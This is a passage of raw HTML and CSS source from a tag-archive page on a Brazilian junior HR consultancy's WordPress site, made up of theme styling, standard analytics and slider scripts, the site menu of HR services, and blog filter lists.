#02bea2;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #028773;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #028773;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #028773;background:transparent;-webkit-box-shadow:none;box-shadow:none;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: ;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color:!important;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #111111;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(2, 135, 126, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #02877e;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #02877e;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #009f91;}.sliding_box .desc_wrapper:after {border-bottom-color: #009f91;}.counter .icon_wrapper i {color: #009f91;}.quick_fact .number-wrapper {color: #009f91;}.progress_bars .bars_list li .bar .progress {background-color: #009f91;}a:hover.icon_bar {color: #009f91 !important;}a.content_link, a:hover.content_link {color: #009f91;}a.content_link:before {border-bottom-color: #009f91;}a.content_link:after {border-color: #009f91;}.get_in_touch, .infobox {background-color: #009f91;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #009f91;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #009f91;}.how_it_works .image .number {background: #009f91;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #009f91;}.trailer_box.plain .desc .subtitle {color: #009f91;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #009f91;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #009f91;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #009f91;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #009f91;}.list_item.lists_1 .list_left {background-color: #009f91;}.list_item .list_left {color: #009f91;}.feature_list ul li .icon i {color: #009f91;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #009f91;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #009f91;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #009f91;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #009f91;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #009f91;}.pricing-box .plan-inside ul li .yes {background: #009f91;}.pricing-box-box.pricing-box-featured {background: #009f91;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #595959;background-color: rgba(237, 237, 237, 1);border-color: #e8e8e8;}::-webkit-input-placeholder {color: #001e63;}::-moz-placeholder {color: #001e63;}:-ms-input-placeholder {color: #001e63;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #001e63;background-color: rgba(255, 255, 255, 1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #009f91 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #009f91 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(2, 144, 123, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #02907b !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #ffffff;}#Wrapper, #Content {background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}big,.big {font-size: 20px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 700;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 75px;line-height: 81px;font-weight: 300;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 80px;line-height: 80px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 40px;line-height: 40px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 35px;line-height: 35px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 30px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 25px;line-height: 28px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 18px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 25px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 21px;letter-spacing: 0px;}big,.big {font-size: 17px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 64px;line-height: 69px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 68px;line-height: 68px;letter-spacing: 0px;}h2 {font-size: 34px;line-height: 34px;letter-spacing: 0px;}h3 {font-size: 30px;line-height: 30px;letter-spacing: 0px;}h4 {font-size: 26px;line-height: 26px;letter-spacing: 0px;}h5 {font-size: 21px;line-height: 24px;letter-spacing: 0px;}h6 {font-size: 15px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 21px;line-height: 24px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}big,.big {font-size: 15px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 56px;line-height: 61px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 60px;line-height: 60px;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 30px;letter-spacing: 0px;}h3 {font-size: 26px;line-height: 26px;letter-spacing: 0px;}h4 {font-size: 23px;line-height: 23px;letter-spacing: 0px;}h5 {font-size: 19px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 19px;line-height: 21px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}big,.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 45px;line-height: 49px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 48px;line-height: 48px;letter-spacing: 0px;}h2 {font-size: 24px;line-height: 24px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 21px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 15px;line-height: 19px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1080px;}.section_wrapper, .container {max-width: 1060px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1080px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 70px;line-height: 70px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 100px;}#Top_bar .menu > li > a {padding: 20px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 100px;}.header-fixed #Top_bar .menu > li > a {padding: 35px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 100px;}#Top_bar .top_bar_right_wrapper {top: 30px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 100px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 45px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Antes";}.twentytwenty-after-label::before { content: "Depois";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
#Top_bar {
border-bottom:1px solid #d6d8e1;
}

.wpcf7-form-control {
border-radius:5px !important;
}

.bw {
transition: 0.5s;
-webkit-filter: grayscale(100%)

}
.bw:hover {

-webkit-filter: grayscale(0%);
transition: 0.5s;

}

#Footer {
border-top: 2px solid #fbb91a;
}

.section {
  background-color: transparent;
}

 .date_label { 
    left: -4% !important;
}
</style>
<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P3SWRDL');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3SWRDL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://insightjunior.com.br/wp-content/uploads/2019/06/cropped-icon-insightt-32x32.png" sizes="32x32" />
<link rel="icon" href="https://insightjunior.com.br/wp-content/uploads/2019/06/cropped-icon-insightt-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://insightjunior.com.br/wp-content/uploads/2019/06/cropped-icon-insightt-180x180.png" />
<meta name="msapplication-TileImage" content="https://insightjunior.com.br/wp-content/uploads/2019/06/cropped-icon-insightt-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			#Footer {
	border-top: 2px solid #fbb91a;
	}		</style>
		</head>

<!-- body -->
<body class="archive tag tag-dia-das-mulheres tag-65  color-custom style-simple button-default layout-full-width if-border-hide no-content-padding header-classic minimalist-header-no sticky-header sticky-tb-color ab-hide subheader-both-center menu-line-below-80 menuo-right menuo-arrows menuo-no-borders menuo-sub-active logo-no-sticky-padding mobile-tb-center mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-header-mini mobile-sticky be-reg-20974 elementor-default elementor-kit-850">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://insightjunior.com.br" title="Insight Consultoria" data-height="70" data-padding="15"><img class="logo-main scale-with-grid" src="http://insightjunior.com.br/wp-content/uploads/2019/05/white-logo.png" data-retina="" data-height="250" alt="white-logo" /><img class="logo-sticky scale-with-grid" src="http://insightjunior.com.br/wp-content/uploads/2019/05/white-logo.png" data-retina="" data-height="250" alt="white-logo" /><img class="logo-mobile scale-with-grid" src="http://insightjunior.com.br/wp-content/uploads/2019/05/white-logo.png" data-retina="" data-height="250" alt="white-logo" /><img class="logo-mobile-sticky scale-with-grid" src="http://insightjunior.com.br/wp-content/uploads/2019/05/white-logo.png" data-retina="" data-height="250" alt="white-logo" /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-menu" class="menu menu-main"><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://insightjunior.com.br/"><span>Home</span></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insightjunior.com.br/quem-somos/"><span>Sobre Nós</span></a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://insightjunior.com.br/servicos/"><span>Serviços</span></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insightjunior.com.br/analise-e-descricao-de-cargos/"><span>Análise e Descrição de Cargos</span></a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insightjunior.com.br/mapeamento-de-competencias/"><span>Mapeamento de Competências</span></a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insightjunior.com.br/pesquisa-de-clima-organizacional/"><span>Pesquisa de Clima Organizacional</span></a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insightjunior.com.br/plano-de-cargos-e-salarios/"><span>Plano de cargos e salários</span></a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insightjunior.com.br/recrutamento-e-selecao/"><span>Recrutamento e Seleção</span></a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insightjunior.com.br/treinamento-e-desenvolvimento/"><span>Treinamento e Desenvolvimento</span></a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insightjunior.com.br/clientes/"><span>Clientes</span></a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insightjunior.com.br/processo-seletivo/"><span>PSI</span></a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://insightjunior.com.br/blog/"><span>Conteúdo</span></a>
<ul class="sub-menu">
	<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insightjunior.com.br/blog/"><span>Blog</span></a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insightjunior.com.br/e-book-lideranca2/"><span>E-book Liderança</span></a></li>
</ul>
</li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insightjunior.com.br/contato/"><span>Contato</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://insightjunior.com.br/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Digite sua busca" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>
				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			<div id="Subheader" style="padding:75px 0;"><div class="container"><div class="column one"><h4 class="title">dia das mulheres</h4><ul class="breadcrumbs no-link"><li><a href="https://insightjunior.com.br">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://insightjunior.com.br:443/tag/dia-das-mulheres/">dia das mulheres</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">


			<div class="extra_content">
							</div>


			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one  isotope-filters">

							<ul class="filters_buttons">
								<li class="label">Filtrar por</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categorias<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Autores<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://insightjunior.com.br/a-importancia-da-lideranca-feminina-negra-e-trans-no-mercado-de-trabalho/"><i class="icon-cancel"></i>Exibir tudo</a></li>
							</ul>

							<div class="filters_wrapper">
								<ul class="categories">
									<li class="reset-inner"><a data-rel="*" href="https://insightjunior.com.br/a-importancia-da-lideranca-feminina-negra-e-trans-no-mercado-de-trabalho/">Todos</a></li><li><a data-rel=".category-clima-organizacional" href="https://insightjunior.com.br/category/clima-organizacional/">Clima Organizacional</a></li><li><a data-rel=".category-consultoria" href="https://insightjunior.com.br/category/consultoria/">Consultoria</a></li><li><a data-rel=".category-curriculo" href="https://insightjunior.com.br/category/curriculo/">Currículo</a></li><li><a data-rel=".category-gestao-de-pessoas" href="https://insightjunior.com.br/category/gestao-de-pessoas/">gestão de pessoas</a></li><li><a data-rel=".category-lideranca" href="https://insightjunior.com.br/category/lideranca/">Liderança</a></li><li><a data-rel=".category-processos-seletivos" href="https://insightjunior.com.br/category/processos-seletivos/">Processos seletivos</a></li><li><a data-rel=".category-recrutamento-e-selecao" href="https://insightjunior.com.br/category/recrutamento-e-selecao/">Recrutamento e Seleção</a></li><li><a data-rel=".category-saude-do-trabalho" href="https://insightjunior.com.br/category/saude-do-trabalho/">Saúde do Trabalho</a></li><li><a data-rel=".category-saude-mental" href="https://insightjunior.com.br/category/saude-mental/">Saúde mental</a></li><li><a data-rel=".category-sem-categoria" href="https://insightjunior.com.br/category/sem-categoria/">Sem categoria</a></li><li><a data-rel=".category-uncategorized" href="https://insightjunior.com.br/category/uncategorized/">Uncategorized</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://insightjunior.com.br/a-importancia-da-lideranca-feminina-negra-e-trans-no-mercado-de-trabalho/">Todos</a></li><li><a data-rel=".tag-bemestarnotrabalho" href="https://insightjunior.com.br/tag/bemestarnotrabalho/">#bemestarnotrabalho”</a></li><li><a data-rel=".tag-beneficios-2" href="https://insightjunior.com.br/tag/beneficios-2/">#beneficios</a></li><li><a data-rel=".tag-climaorganizacional" href="https://insightjunior.com.br/tag/climaorganizacional/">#climaorganizacional</a></li><li><a data-rel=".tag-competencias-2" href="https://insightjunior.com.br/tag/competencias-2/">#competências</a></li><li><a data-rel=".tag-culturorganizacional" href="https://insightjunior.com.br/tag/culturorganizacional/">#culturorganizacional</a></li><li><a data-rel=".tag-desenvolvimentohumano" href="https://insightjunior.com.br/tag/desenvolvimentohumano/">#desenvolvimentohumano</a></li><li><a data-rel=".tag-empresajunior" href="https://insightjunior.com.br/tag/empresajunior/">#empresajunior</a></li><li><a data-rel=".tag-gestaodepessoas" href="https://insightjunior.com.br/tag/gestaodepessoas/">#gestaodepessoas</a></li><li><a data-rel=".tag-hardskills" href="https://insightjunior.com.br/tag/hardskills/">#hardskills</a></li><li><a data-rel=".tag-insightconsultoria" href="https://insightjunior.com.br/tag/insightconsultoria/">#insightconsultoria</a></li><li><a data-rel=".tag-organizacao-2" href="https://insightjunior.com.br/tag/organizacao-2/">#organizacao</a></li><li><a data-rel=".tag-peoplefirst" href="https://insightjunior.com.br/tag/peoplefirst/">#peoplefirst</a></li><li><a data-rel=".tag-psicologiaorganizacional" href="https://insightjunior.com.br/tag/psicologiaorganizacional/">#psicologiaorganizacional</a></li><li><a data-rel=".tag-qualidadedevida" href="https://insightjunior.com.br/tag/qualidadedevida/">#qualidadedevida</a></li><li><a data-rel=".tag-recursoshumanos" href="https://insightjunior.com.br/tag/recursoshumanos/">#recursoshumanos</a></li><li><a data-rel=".tag-remuneracao-2" href="https://insightjunior.com.br/tag/remuneracao-2/">#remuneracao</a></li><li><a data-rel=".tag-rh-2" href="https://insightjunior.com.br/tag/rh-2/">#rh</a></li><li><a data-rel=".tag-softskills" href="https://insightjunior.com.br/tag/softskills/">#softskills</a></li><li><a 